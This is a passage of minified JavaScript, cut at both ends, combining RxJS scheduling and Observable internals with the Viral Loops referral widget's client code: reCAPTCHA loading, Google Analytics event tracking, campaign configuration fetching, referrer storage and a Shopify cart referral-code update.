t=this,e=t.hasError,r=t.thrownError,n=t._value;if(e)throw r;return this._throwIfClosed(),n},e.prototype.next=function(e){t.prototype.next.call(this,this._value=e)}}(it),{now:function(){return(at.delegate||Date).now()},delegate:void 0}),ut=function(t){function e(e,r,n){void 0===e&&(e=1/0),void 0===r&&(r=1/0),void 0===n&&(n=at);var i=t.call(this)||this;return i._bufferSize=e,i._windowTime=r,i._timestampProvider=n,i._buffer=[],i._infiniteTimeWindow=!0,i._infiniteTimeWindow=r===1/0,i._bufferSize=Math.max(1,e),i._windowTime=Math.max(1,r),i}return f(e,t),e.prototype.next=function(e){var r=this,n=r.isStopped,i=r._buffer,o=r._infiniteTimeWindow,a=r._timestampProvider,u=r._windowTime;n||(i.push(e),!o&&i.push(a.now()+u)),this._trimBuffer(),t.prototype.next.call(this,e)},e.prototype._subscribe=function(t){this._throwIfClosed(),this._trimBuffer();for(var e=this._innerSubscribe(t),r=this._infiniteTimeWindow,n=this._buffer.slice(),i=0;i<n.length&&!t.closed;i+=r?1:2)t.next(n[i]);return this._checkFinalizedStatuses(t),e},e.prototype._trimBuffer=function(){var t=this,e=t._bufferSize,r=t._timestampProvider,n=t._buffer,i=t._infiniteTimeWindow,o=(i?1:2)*e;if(e<1/0&&o<n.length&&n.splice(0,n.length-o),!i){for(var a=r.now(),u=0,s=1;s<n.length&&n[s]<=a;s+=2)u=s;u&&n.splice(0,u+1)}},e}(it),st=(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e._value=null,e._hasValue=!1,e._isComplete=!1,e}f(e,t),e.prototype._checkFinalizedStatuses=function(t){var e=this,r=e.hasError,n=e._hasValue,i=e._value,o=e.thrownError,a=e.isStopped,u=e._isComplete;r?t.error(o):(a||u)&&(n&&t.next(i),t.complete())},e.prototype.next=function(t){this.isStopped||(this._value=t,this._hasValue=!0)},e.prototype.complete=function(){var e=this,r=e._hasValue,n=e._value;e._isComplete||(this._isComplete=!0,r&&t.prototype.next.call(this,n),t.prototype.complete.call(this))}}(it),function(t){function e(e,r){return t.call(this)||this}return f(e,t),e.prototype.schedule=function(t,e){return void 0===e&&(e=0),this},e}(_)),ct={setInterval:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var i=ct.delegate;return(null==i?void 0:i.setInterval)?i.setInterval.apply(i,g([t,e],p(r))):setInterval.apply(void 0,g([t,e],p(r)))},clearInterval:function(t){var e=ct.delegate;return((null==e?void 0:e.clearInterval)||clearInterval)(t)},delegate:void 0},lt=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n.pending=!1,n}return f(e,t),e.prototype.schedule=function(t,e){var r;if(void 0===e&&(e=0),this.closed)return this;this.state=t;var n=this.id,i=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(i,n,e)),this.pending=!0,this.delay=e,this.id=null!==(r=this.id)&&void 0!==r?r:this.requestAsyncId(i,this.id,e),this},e.prototype.requestAsyncId=function(t,e,r){return void 0===r&&(r=0),ct.setInterval(t.flush.bind(t,this),r)},e.prototype.recycleAsyncId=function(t,e,r){if(void 0===r&&(r=0),null!=r&&this.delay===r&&!1===this.pending)return e;null!=e&&ct.clearInterval(e)},e.prototype.execute=function(t,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;var r=this._execute(t,e);if(r)return r;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))},e.prototype._execute=function(t,e){var r,n=!1;try{this.work(t)}catch(t){n=!0,r=t||new Error("Scheduled action threw falsy error")}if(n)return this.unsubscribe(),r},e.prototype.unsubscribe=function(){if(!this.closed){var e=this.id,r=this.scheduler,n=r.actions;this.work=this.state=this.scheduler=null,this.pending=!1,w(n,this),null!=e&&(this.id=this.recycleAsyncId(r,e,null)),this.delay=null,t.prototype.unsubscribe.call(this)}},e}(st),ft=1,dt={};function ht(t){return t in dt&&(delete dt[t],!0)}var pt=function(t){var e=ft++;return dt[e]=!0,rt||(rt=Promise.resolve()),rt.then(function(){return ht(e)&&t()}),e},gt=function(t){ht(t)},vt={setImmediate:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=vt.delegate;return((null==r?void 0:r.setImmediate)||pt).apply(void 0,g([],p(t)))},clearImmediate:function(t){var e=vt.delegate;return((null==e?void 0:e.clearImmediate)||gt)(t)},delegate:void 0},yt=function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return f(e,t),e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.actions.push(this),e._scheduled||(e._scheduled=vt.setImmediate(e.flush.bind(e,void 0))))},e.prototype.recycleAsyncId=function(e,r,n){var i;if(void 0===n&&(n=0),null!=n?n>0:this.delay>0)return t.prototype.recycleAsyncId.call(this,e,r,n);var o=e.actions;null!=r&&(null===(i=o[o.length-1])||void 0===i?void 0:i.id)!==r&&(vt.clearImmediate(r),e._scheduled===r&&(e._scheduled=void 0))},e}(lt),mt=function(){function t(e,r){void 0===r&&(r=t.now),this.schedulerActionCtor=e,this.now=r}return t.prototype.schedule=function(t,e,r){return void 0===e&&(e=0),new this.schedulerActionCtor(this,t).schedule(r,e)},t.now=at.now,t}(),bt=function(t){function e(e,r){void 0===r&&(r=mt.now);var n=t.call(this,e,r)||this;return n.actions=[],n._active=!1,n}return f(e,t),e.prototype.flush=function(t){var e=this.actions;if(this._active)e.push(t);else{var r;this._active=!0;do{if(r=t.execute(t.state,t.delay))break}while(t=e.shift());if(this._active=!1,r){for(;t=e.shift();)t.unsubscribe();throw r}}},e}(mt),wt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return f(e,t),e.prototype.flush=function(t){this._active=!0;var e=this._scheduled;this._scheduled=void 0;var r,n=this.actions;t=t||n.shift();do{if(r=t.execute(t.state,t.delay))break}while((t=n[0])&&t.id===e&&n.shift());if(this._active=!1,r){for(;(t=n[0])&&t.id===e&&n.shift();)t.unsubscribe();throw r}},e}(bt),_t=(new wt(yt),new bt(lt),function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return f(e,t),e.prototype.schedule=function(e,r){return void 0===r&&(r=0),r>0?t.prototype.schedule.call(this,e,r):(this.delay=r,this.state=e,this.scheduler.flush(this),this)},e.prototype.execute=function(e,r){return r>0||this.closed?t.prototype.execute.call(this,e,r):this._execute(e,r)},e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!=n&&n>0||null==n&&this.delay>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.flush(this),0)},e}(lt)),Ot=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return f(e,t),e}(bt),St=(new Ot(_t),function(t){function e(e,r){var n=t.call(this,e,r)||this;return n.scheduler=e,n.work=r,n}return f(e,t),e.prototype.requestAsyncId=function(e,r,n){return void 0===n&&(n=0),null!==n&&n>0?t.prototype.requestAsyncId.call(this,e,r,n):(e.actions.push(this),e._scheduled||(e._scheduled=et.requestAnimationFrame(function(){return e.flush(void 0)})))},e.prototype.recycleAsyncId=function(e,r,n){var i;if(void 0===n&&(n=0),null!=n?n>0:this.delay>0)return t.prototype.recycleAsyncId.call(this,e,r,n);var o=e.actions;null!=r&&r===e._scheduled&&(null===(i=o[o.length-1])||void 0===i?void 0:i.id)!==r&&(et.cancelAnimationFrame(r),e._scheduled=void 0)},e}(lt)),At=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return f(e,t),e.prototype.flush=function(t){var e;this._active=!0,t?e=t.id:(e=this._scheduled,this._scheduled=void 0);var r,n=this.actions;t=t||n.shift();do{if(r=t.execute(t.state,t.delay))break}while((t=n[0])&&t.id===e&&n.shift());if(this._active=!1,r){for(;(t=n[0])&&t.id===e&&n.shift();)t.unsubscribe();throw r}},e}(bt),Ct=(new At(St),function(t){function e(e,r){void 0===e&&(e=Ct),void 0===r&&(r=1/0);var n=t.call(this,e,function(){return n.frame})||this;return n.maxFrames=r,n.frame=0,n.index=-1,n}f(e,t),e.prototype.flush=function(){for(var t,e,r=this.actions,n=this.maxFrames;(e=r[0])&&e.delay<=n&&(r.shift(),this.frame=e.delay,!(t=e.execute(e.state,e.delay))););if(t){for(;e=r.shift();)e.unsubscribe();throw t}},e.frameTimeFactor=10}(bt),function(t){function e(e,r,n){void 0===n&&(n=e.index+=1);var i=t.call(this,e,r)||this;return i.scheduler=e,i.work=r,i.index=n,i.active=!0,i.index=e.index=n,i}return f(e,t),e.prototype.schedule=function(r,n){if(void 0===n&&(n=0),Number.isFinite(n)){if(!this.id)return t.prototype.schedule.call(this,r,n);this.active=!1;var i=new e(this.scheduler,this.work);return this.add(i),i.schedule(r,n)}return _.EMPTY},e.prototype.requestAsyncId=function(t,r,n){void 0===n&&(n=0),this.delay=t.frame+n;var i=t.actions;return i.push(this),i.sort(e.sortActions),1},e.prototype.recycleAsyncId=function(t,e,r){void 0===r&&(r=0)},e.prototype._execute=function(e,r){if(!0===this.active)return t.prototype._execute.call(this,e,r)},e.sortActions=function(t,e){return t.delay===e.delay?t.index===e.index?0:t.index>e.index?1:-1:t.delay>e.delay?1:-1},e}(lt)),xt=new J(function(t){return t.complete()});var jt=function(t){return t&&"number"==typeof t.length&&"function"!=typeof t};function Et(t){return y(null==t?void 0:t.then)}function It(t){return y(t[Y])}function Rt(t){return Symbol.asyncIterator&&y(null==t?void 0:t[Symbol.asyncIterator])}function kt(t){return new TypeError("You provided "+(null!==t&&"object"==typeof t?"an invalid object":"'"+t+"'")+" where a stream was expected. You can provide an Observable, Promise, ReadableStream, Array, AsyncIterable, or Iterable.")}var Tt,$t="function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator";function Lt(t){return y(null==t?void 0:t[$t])}function Dt(t){return function(t,e,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,i=r.apply(t,e||[]),o=[];return n=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),a("next"),a("throw"),a("return",function(t){return function(e){return Promise.resolve(e).then(t,c)}}),n[Symbol.asyncIterator]=function(){return this},n;function a(t,e){i[t]&&(n[t]=function(e){return new Promise(function(r,n){o.push([t,e,r,n])>1||u(t,e)})},e&&(n[t]=e(n[t])))}function u(t,e){try{(r=i[t](e)).value instanceof v?Promise.resolve(r.value.v).then(s,c):l(o[0][2],r)}catch(t){l(o[0][3],t)}var r}function s(t){u("next",t)}function c(t){u("throw",t)}function l(t,e){t(e),o.shift(),o.length&&u(o[0][0],o[0][1])}}(this,arguments,function(){var e,r,n;return d(this,function(i){switch(i.label){case 0:e=t.getReader(),i.label=1;case 1:i.trys.push([1,,9,10]),i.label=2;case 2:return[4,v(e.read())];case 3:return r=i.sent(),n=r.value,r.done?[4,v(void 0)]:[3,5];case 4:return[2,i.sent()];case 5:return[4,v(n)];case 6:return[4,i.sent()];case 7:return i.sent(),[3,2];case 8:return[3,10];case 9:return e.releaseLock(),[7];case 10:return[2]}})})}function Ut(t){return y(null==t?void 0:t.getReader)}function Mt(t){if(t instanceof J)return t;if(null!=t){if(It(t))return i=t,new J(function(t){var e=i[Y]();if(y(e.subscribe))return e.subscribe(t);throw new TypeError("Provided object does not correctly implement Symbol.observable")});if(jt(t))return n=t,new J(function(t){for(var e=0;e<n.length&&!t.closed;e++)t.next(n[e]);t.complete()});if(Et(t))return r=t,new J(function(t){r.then(function(e){t.closed||(t.next(e),t.complete())},function(e){return t.error(e)}).then(null,k)});if(Rt(t))return Pt(t);if(Lt(t))return e=t,new J(function(t){var r,n;try{for(var i=h(e),o=i.next();!o.done;o=i.next()){var a=o.value;if(t.next(a),t.closed)return}}catch(t){r={error:t}}finally{try{o&&!o.done&&(n=i.return)&&n.call(i)}finally{if(r)throw r.error}}t.complete()});if(Ut(t))return Pt(Dt(t))}var e,r,n,i;throw kt(t)}function Pt(t){return new J(function(e){(function(t,e){var r,n,i,o,a,u,s,c;return a=this,u=void 0,c=function(){var a,u;return d(this,function(s){switch(s.label){case 0:s.trys.push([0,5,6,11]),r=function(t){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var e,r=t[Symbol.asyncIterator];return r?r.call(t):(t=h(t),e={},n("next"),n("throw"),n("return"),e[Symbol.asyncIterator]=function(){return this},e);function n(r){e[r]=t[r]&&function(e){return new Promise(function(n,i){!function(t,e,r,n){Promise.resolve(n).then(function(e){t({value:e,done:r})},e)}(n,i,(e=t[r](e)).done,e.value)})}}}(t),s.label=1;case 1:return[4,r.next()];case 2:if((n=s.sent()).done)return[3,4];if(a=n.value,e.next(a),e.closed)return[2];s.label=3;case 3:return[3,1];case 4:return[3,11];case 5:return u=s.sent(),i={error:u},[3,11];case 6:return s.trys.push([6,,9,10]),n&&!n.done&&(o=r.return)?[4,o.call(r)]:[3,8];case 7:s.sent(),s.label=8;case 8:return[3,10];case 9:if(i)throw i.error;return[7];case 10:return[7];case 11:return e.complete(),[2]}})},new((s=void 0)||(s=Promise))(function(t,e){function r(t){try{i(c.next(t))}catch(t){e(t)}}function n(t){try{i(c.throw(t))}catch(t){e(t)}}function i(e){var i;e.done?t(e.value):(i=e.value,i instanceof s?i:new s(function(t){t(i)})).then(r,n)}i((c=c.apply(a,u||[])).next())})})(t,e).catch(function(t){return e.error(t)})})}function zt(t,e,r,n,i){void 0===n&&(n=0),void 0===i&&(i=!1);var o=e.schedule(function(){r(),i?t.add(this.schedule(null,n)):this.unsubscribe()},n);if(t.add(o),!i)return o}function Nt(t,e){return void 0===e&&(e=0),K(function(r,n){r.subscribe(Z(n,function(r){return zt(n,t,function(){return n.next(r)},e)},function(){return zt(n,t,function(){return n.complete()},e)},function(r){return zt(n,t,function(){return n.error(r)},e)}))})}function Ft(t,e){return void 0===e&&(e=0),K(function(r,n){n.add(t.schedule(function(){return r.subscribe(n)},e))})}function Bt(t,e){if(!t)throw new Error("Iterable cannot be null");return new J(function(r){zt(r,e,function(){var n=t[Symbol.asyncIterator]();zt(r,e,function(){n.next().then(function(t){t.done?r.complete():r.next(t.value)})},0,!0)})})}function Vt(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return r=t,n=function(t){return(r=(e=t)[e.length-1])&&y(r.schedule)?t.pop():void 0;var e,r}(t),n?function(t,e){if(null!=t){if(It(t))return function(t,e){return Mt(t).pipe(Ft(e),Nt(e))}(t,e);if(jt(t))return function(t,e){return new J(function(r){var n=0;return e.schedule(function(){n===t.length?r.complete():(r.next(t[n++]),r.closed||this.schedule())})})}(t,e);if(Et(t))return function(t,e){return Mt(t).pipe(Ft(e),Nt(e))}(t,e);if(Rt(t))return Bt(t,e);if(Lt(t))return function(t,e){return new J(function(r){var n;return zt(r,e,function(){n=t[$t](),zt(r,e,function(){var t,e,i;try{e=(t=n.next()).value,i=t.done}catch(t){return void r.error(t)}i?r.complete():r.next(e)},0,!0)}),function(){return y(null==n?void 0:n.return)&&n.return()}})}(t,e);if(Ut(t))return function(t,e){return Bt(Dt(t),e)}(t,e)}throw kt(t)}(r,n):Mt(r);var r,n}!function(t){t.NEXT="N",t.ERROR="E",t.COMPLETE="C"}(Tt||(Tt={})),function(){function t(t,e,r){this.kind=t,this.value=e,this.error=r,this.hasValue="N"===t}t.prototype.observe=function(t){return function(t,e){var r,n,i,o=t,a=o.kind,u=o.value,s=o.error;if("string"!=typeof a)throw new TypeError('Invalid notification, missing "kind"');"N"===a?null===(r=e.next)||void 0===r||r.call(e,u):"E"===a?null===(n=e.error)||void 0===n||n.call(e,s):null===(i=e.complete)||void 0===i||i.call(e)}(this,t)},t.prototype.do=function(t,e,r){var n=this,i=n.kind,o=n.value,a=n.error;return"N"===i?null==t?void 0:t(o):"E"===i?null==e?void 0:e(a):null==r?void 0:r()},t.prototype.accept=function(t,e,r){var n;return y(null===(n=t)||void 0===n?void 0:n.next)?this.observe(t):this.do(t,e,r)},t.prototype.toObservable=function(){var t,e,r=this,n=r.kind,i=r.value,o=r.error,a="N"===n?Vt(i):"E"===n?(e=y(t=function(){return o})?t:function(){return t},new J(function(t){return t.error(e())})):"C"===n?xt:0;if(!a)throw new TypeError("Unexpected notification kind "+n);return a},t.createNext=function(e){return new t("N",e)},t.createError=function(e){return new t("E",void 0,e)},t.createComplete=function(){return t.completeNotification},t.completeNotification=new t("C")}(),m(function(t){return function(){t(this),this.name="EmptyError",this.message="no elements in sequence"}}),m(function(t){return function(){t(this),this.name="ArgumentOutOfRangeError",this.message="argument out of range"}}),m(function(t){return function(e){t(this),this.name="NotFoundError",this.message=e}}),m(function(t){return function(e){t(this),this.name="SequenceError",this.message=e}}),m(function(t){return function(e){void 0===e&&(e=null),t(this),this.message="Timeout has occurred",this.name="TimeoutError",this.info=e}}),Array.isArray,Array.isArray,Object.getPrototypeOf,Object.prototype,Object.keys,new J(T),Array.isArray;var Wt=r(536);class Yt{participantRequest$=new it;pageParticipation$=new it;constructor(){window.addEventListener("message",t=>{let e=t.data;e.action&&("vl_request_user"==e.action?this.participantRequest$.next():"vl_page_participation"==e.action&&this.pageParticipation$.next(e.lead))})}dispatchParticipationEvent(t){this.#t("vl_user",{campaign:{user:t}})}dispatchReferrerEvent(t){this.#t("vl_referrer",{campaign:{referrer:t}})}dispatchLogoutEvent(){this.#t("vl_logout",{})}#t(t,e){try{let r=this.#e();r&&r.contentWindow.postMessage({action:t,...e},"https://app.viral-loops.com")}catch(t){console.error("Error dispatching message to vl frame")}}#e(){return document.getElementById("vl_iframe")}}class qt{constructor(t,e){console.log("initing captcha servivce..."),this.siteKey=t,this.ucid=e}static async init(t,e){return t?(function(t,e){const r=document.body.querySelector("style#"+e);new Promise(function(t){if(r)return t();var n=document.createElement("style");e&&(n.id=e),n.innerHTML=".grecaptcha-badge{visibility: hidden}",document.body.appendChild(n)})}(0,"hide-recaptcha"),await(r=`https://www.google.com/recaptcha/api.js?render=${t}`,new Promise((t,e)=>{var n=!1,i=document.getElementsByTagName("script")[0],o=document.createElement("script");o.type="text/javascript",o.src=r,o.async=!0,o.onload=o.onreadystatechange=function(){if(!(n||this.readyState&&"complete"!=this.readyState))return n=!0,t()},o.onerror=o.onabort=function(t){var n=new Error;return n.message="Failed to load script, "+r,console.error("Script loading failed:",{url:r,error:t,message:n.message}),e(n)},i.parentNode.insertBefore(o,i)})).catch(t=>{console.warn("Captcha client invalid!")}),new qt(t,e)):console.warn("Could not load reCaptcha, since no Site Key was provided");var r}async getJWT(t){try{let e=await this.captureToken();return await this.evaluateToken(t,e)}catch(t){return console.warn("[CAPTCHA] FAIL",t),this.captchaError=!0,t}}async evaluateToken(t,e){let r=await fetch("https://mitb.viral-loops.com/captcha/evaluate",{method:"POST",body:JSON.stringify({token:e,publicToken:this.ucid,data:t}),headers:{"Content-Type":"application/json"}});if(r.status>200)throw new Error;return await r.text()}captureToken(){return new Promise(t=>{window.grecaptcha.ready(async()=>{let e=await window.grecaptcha.execute(this.siteKey,{action:"viralloops"});t(e)})})}}let Jt=(t=21)=>{let e="",r=crypto.getRandomValues(new Uint8Array(t|=0));for(;t--;)e+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[63&r[t]];return e};const Ht="milestoneReferral",Gt="newsletterReferral",Kt="dropboxV3",Zt="airbnbV3",Qt="shopifyReferral";class Xt{#r={};#n="";constructor({uniqueId:t=Jt(),core:e,previewMode:r=!1}){this.#n=t,e?(this.#r=e.campaign,console.debug(`[TemplateService#${this.#n}] Initializing TemplatesService`,this.#i,this.#r)):console.debug("[!] No core provided to TemplateService. Skipping initialization")}get#i(){return(0,c.JtY)(this.#r,"template")}#o(...t){return[...t.map(t=>this.#i===t)].includes(!0)}get hasRewards(){return this.#o(Kt,Zt)}get hasInviteeForm(){return this.#o(Gt)}get hasLeaderboard(){return!this.#o(Ht,Gt,Kt,Zt,Qt)}get hasRank(){return!this.#o(Ht,Gt,Kt,Zt,Qt)}get hasOrder(){return!this.#o(Ht,Gt,Kt,Zt,Qt)}get hasQr(){return this.#o("onlineToOfflineV2")}get hasConversion(){return this.#o(Zt)}get isUniversal(){return this.#o("blankTemplate","rafUniversal")}}class te{constructor({baseUrl:t,ucid:e,api:r,mock:n,previewMode:i}){if(this.baseUrl=t,this.ucid=e,!r)throw new Error("[API] Missing API strategy");this.api=r,this.mock=n,this.previewMode=i,Object.getOwnPropertyNames(Object.getPrototypeOf(this.api)).filter(t=>"constructor"!=t).forEach(t=>{Object.defineProperty(this,t,{configurable:!1,enumerable:!0,writable:!1,value:function(...e){if(this.previewMode){if(!this.mock[t])throw new Error(`[VLApi] Method ${t} not defined in mock`);return this.mock[t](...e)}return this.api[t](...e)}})})}}class ee{constructor(t,e){if(this.constructor===ee)throw new Error("Cannot instantiate abstract class");this.data=t,this.vlCore=e}init(){throw new Error("Method 'init()' must be implemented.")}async setupListeners(){const t=await this.constructListeners();console.debug("[Viral Loops] Setting up listeners for integration",this.constructor.name,t),Object.entries(t).forEach(([t,e])=>{console.debug("[Viral Loops] adding listener",t),this.vlCore._addGlobalEventListener(t,e)})}async constructListeners(){throw new Error("Method 'constructListeners()' must be implemented.")}}class re extends ee{constructor(t,e){super(),this.data=t,this.vlCore=e}async#a(t){this.gtag||(console.debug("[Viral Loops - GA] Installing gtag script tag..."),await this.#u(t)),window.dataLayer||(console.debug("[Viral Loops - GA] Installing dataLayer script tag..."),this.#s(t))}#u(t){console.debug(`[Viral Loops - GA] Installing gtag script tag with measurement id ${t}`);const e=document.createElement("script");return e.async=!0,e.src=`https://www.googletagmanager.com/gtag/js?id=${t}`,e.id="gtag-script-viral-loops",e.setAttribute("type","text/javascript"),e.setAttribute("async","true"),new Promise((t,r)=>{e.addEventListener("load",t),document.body.appendChild(e)})}#s(t){console.debug(`[Viral Loops - GA] Installing datalayer script tag with measurement id ${t}`);const e=document.createElement("script");e.innerHTML="\n/* Google tag (gtag.js) \n    This was fetched by Viral Loops because you have enabled the Google Analytics integration.\n*/\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\n",document.head.appendChild(e)}get gtag(){return window.gtag}get dataLayer(){return window.dataLayer}async#c(){const t=this.data.measurementId;console.debug(`[Viral Loops - GA] Installing integration with measurementId ${t}`),await this.#a(t)}async init(){if(console.debug("[Viral Loops - GA] Initializing integration..."),globalThis.vlGtagIntegration)return console.debug("[Viral Loops - GA] Integration already initialized. Skipping...");globalThis.vlGtagIntegration=this;try{await this.#c(),this.setupListeners()}catch(t){console.error("[Viral Loops - gtag] Error initializing integration",t)}}#l(t,e={}){console.debug("[Viral Loops - GA] Tracking event",t,e),this.gtag?(console.debug("[Viral Loops - gtag] Tracking event with gtag"),this.gtag("event",t,{event_category:"viral_loops",event_label:this.vlCore.campaign.campaignName,...e})):this.dataLayer&&this.dataLayer.push({event:t,event_category:"viral_loops",event_label:this.vlCore.campaign.campaignName,...e})}async constructListeners(){return console.debug("[Viral Loops - GA] Constructing listeners..."),{participation:async t=>{console.debug("[Viral Loops - GA] Participation event fired",t);const e=t.detail?.user;if(e&&console.debug("[Viral Loops - GA] User found",e),!e)return console.warn("[Viral Loops - gtag] No user found!");const r=this.vlCore.getReferrer()?.referralCode;console.debug("[Viral Loops - GA] Referrer referral code",r),console.debug("[Viral Loops - GA] Tracking viral_loops_participation event"),this.#l("viral_loops_participation",{email:e.email,referral_code:e.referralCode,referrer_referral_code:r}),r&&(console.debug("[Viral Loops - GA] Tracking viral_loops_referral event"),this.#l("viral_loops_referral",{email:e.email,referral_code:e.referralCode,referrer_referral_code:r}))},socialAction:async t=>{const e=t.detail;console.debug("[Viral Loops - gtag] Social action event fired",e),this.#l("viral_loops_share",{medium:e})}}}}var ne=r(207);function ie(...t){console.warn("[Viral Loops]",...t)}function oe(t,e){var r=e||window.location.href,n=new RegExp("[?&]"+t+"=([^&#]*)","i").exec(r);return n?decodeURIComponent(n[1]):null}i().extend(s()),i().extend(a());const ae="join",ue="sharing",se="doi",ce="form";class le{#f=!1;#d=ce;#h="vl_integrations_completed";startingStage$=new ut(1);currentStage$=new ut(1);constructor(){this.eventDispatcher=new Wt.Q,this.on=this.eventDispatcher.on.bind(this.eventDispatcher),this.once=this.eventDispatcher.once.bind(this.eventDispatcher),this.dispatchEvent=this.eventDispatcher.dispatchEvent.bind(this.eventDispatcher),this.referralPageHandler=new Yt}get integrationsCompleted(){try{return localStorage.getItem(this.#h)}catch{return void console.warn("local storage unavailable")}}set integrationsCompleted(t){try{localStorage.setItem(this.#h,t)}catch{console.warn("local storage is unavailable")}}static async init({ucid:t=null,data:e=null,mainApiStrategy:r=null,mockApiStrategy:n=null,mode:i=ce,previewMode:o=!1}){if(t&&window?.ViralLoops){(0,ne.Yz)("[vl.core] trying to binding to existing vlcore instance",t);const e=window.ViralLoops.loadingCampaigns?.get(t);if(e)return(0,ne.Yz)("[vl.core] waiting for existing vlcore instance",t),await e;const r=window.ViralLoops.campaigns?.get(t)?.core;if(r)return(0,ne.Yz)("[vl.core] bind to existing vlcore instance",t),r}const a=new le;return o&&(a.previewMode=o),a.#d=i,t?await a.init({ucid:t,mainApiStrategy:r,mockApiStrategy:n}):e&&await a.init({data:e,mainApiStrategy:r,mockApiStrategy:n}),t&&window.ViralLoops?._addFromCoreInstance(a),a}async fetchVoidConfiguration(t){const e=await fetch(`https://app.viral-loops.com/api/v3/campaign/configuration?publicToken=${encodeURIComponent(this.ucid)}&url=${encodeURIComponent(t)}`,{method:"GET"});if(e.ok)return await e.json().catch(t=>({}))}async fetchVoidConfigurationForCurrentUrl(){const t=window.location.href.split("?")[0];return await this.fetchVoidConfiguration(t)}async fetchVoidConfigurationForCurrentOrigin(){const t=new URL(`${window.location.origin}/**`);return await this.fetchVoidConfiguration(t)}async#p(){const t="https://app.viral-loops.com/api/v3/campaign/configuration",e=new URL(`${window.location.origin}/**`),r=window.location.href.split("?")[0],n=`${t}?publicToken=${encodeURIComponent(this.ucid)}&url=${encodeURIComponent(r)}`,i=`${t}?publicToken=${encodeURIComponent(this.ucid)}&url=${e}`,o=await fetch(n,{method:"GET"}),a=await fetch(i,{method:"GET"});if(!o.ok||!a.ok)return void console.warn("failed to fetch remote void configuration",o,a);const u=async t=>{const e=(await t.text()||"").trim();if(!e)return{};try{return JSON.parse(e)}catch(t){return console.warn("failed to parse configuration",e),{}}},s={...await u(o)||{},...await u(a)||{}};if(!s)return console.debug("no configuration found");console.debug("got configuration!",s);const c=document.createElement("script");c.setAttribute("type","application/json"),c.setAttribute("id","viral-loops-data"),c.textContent=JSON.stringify({voidConfiguration:{...s}}),document.head.appendChild(c),window._vl_checkAndLoadBindings&&"function"==typeof window._vl_checkAndLoadBindings&&window._vl_checkAndLoadBindings();try{window._VL_DYNAMIC_ATTACHERS.dataLoader.refresh()}catch(t){}}async init(t){if((0,ne.Yz)("[VLCore] init",t),this.loading=!0,this.ucid=t.ucid,this._referrerKey=`${this.ucid}#referrer`,this._userKey=`${this.ucid}#user`,this._userDataKey=`${this.ucid}#userData`,this._refCodeKey=`vl_refCode_${this.ucid}`,this._redundantParticipationUrl="https://xny9ezps4l.execute-api.eu-west-1.amazonaws.com/dev/api/v2/events",this.campaign=null,!t.mainApiStrategy)throw new Error("[VLCore] Missing API implementation");const e={baseUrl:this._getBaseUrl(),ucid:this.ucid,redundantParticipationUrl:this._redundantParticipationUrl,data:t.data};this.api=new te({api:new t.mainApiStrategy(e),mock:new t.mockApiStrategy(e),baseUrl:this._getBaseUrl(),previewMode:this.previewMode,ucid:this.ucid}),this._parseReferrer(),this.campaign=t.data||await this.getCampaign();try{this.#p()}catch(t){console.warn("failed to fetch remote void configuration",t)}try{this.templateService=new Xt({core:this})}catch(t){console.error("[VLCore] Error initializing template service",t)}try{this.initializeListeningIntegrations()}catch(t){console.error("[VLCore] Error initializing listening integrations",t)}this.api.setTemplateService(this.templateService),this.greet(),this.startingState=await this.autoDetect(),this.startingStage$.next(this.startingState),this.currentStage$.next(this.startingState),this.prepareConsents(),await this.initCaptcha(),this.loading=!1,this.#g()}#g(){this.referralPageHandler.pageParticipation$.subscribe(async t=>{await this.createLead({email:t})}),this.referralPageHandler.participantRequest$.subscribe(()=>{})}greet(){try{window.ViralLoops._greet.greeted||"hidden"!=(0,c.JtY)(this,"campaign.brandingStyle")&&window.ViralLoops._greet(),window.ViralLoops._greet.greeted=!0}catch(t){console.warn(t)}}async refresh(){return this.startingState=await this.autoDetect(),this.startingState}get previewMode(){return this.#f}set previewMode(t){this.#f=t,this.api&&(this.api.previewMode=t)}setReferrer(t){console.log("[ViralLoops] Setting referrer:",t),t=t||{referralCode:"",refSource:""},this.referrer=t;var e=JSON.stringify(t);localStorage.setItem(this._referrerKey,e),t.referralCode&&window.Shopify&&(console.log("[ViralLoops] Injecting referral code into Shopify cart:",t.referralCode),fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:{referral_code:t.referralCode}})}).catch(t=>{console.warn("[ViralLoops] Failed to inject referral code into Shopify cart:",t)})),this._dispatchGlobalEvent("referrer",{referrer:t}),this.referralPageHandler.dispatchLogoutEvent()}getReferrer(){return this.referrer}getCampaign(){return this.api.getCampaign()}async getUserData(t,e=!1){const r=await this.api.getUserData(t,e);return localStorage.setItem(this._userDataKey,JSON.stringify({data:r,updatedAt:Date.now()})),r}getRank(t){return this.api.getRank(t)}getOrder(t){return this.api.getOrder(t)}get canCaptureUserFromQueryPayload(){return!!oe("dt")&&!!oe("payload")}getUserFromDoiPayload(){let t={};const e=oe("payload");if(!e)return{};try{let r=JSON.parse(decodeURIComponent(e));t=r.user,(0,ne.Yz)("payload param 